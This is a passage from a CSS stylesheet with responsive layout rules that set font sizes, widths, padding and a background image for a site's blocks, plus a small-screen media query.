    font-size: 20px;
}
.podrtok {
    font-size: 20px;
}
#bloknampr2 {
    font-size: 20px;
}
#textbash {
    font-size: 20px;
}
#dlyagor {
    max-width: 300px;
    margin: 0 auto;
}
#vidprosm0 {
    background: url(/image/grap2.png) center top no-repeat;
    text-align: center;
    width: 300px;
    padding: 75px 20px 0px 20px;
    min-height: 598px;
}
#vidprosm10 {
    padding: 0px 0px;
}
#nazvr {
    font-size: 20px;
}
#rasvr {
    font-size: 11px;
}
#vidprosm14 table tr {
    padding: 7px 0;
    height: 60px;
}
#textbash {
    margin: 10px auto;
}
#vidprosm10 {
    font-size: 15px;
}
#pervblok3 {
    max-width: 300px;
}
}
@media (max-width: 310px) {
#glav3 {
    font-size: 13px;
}
}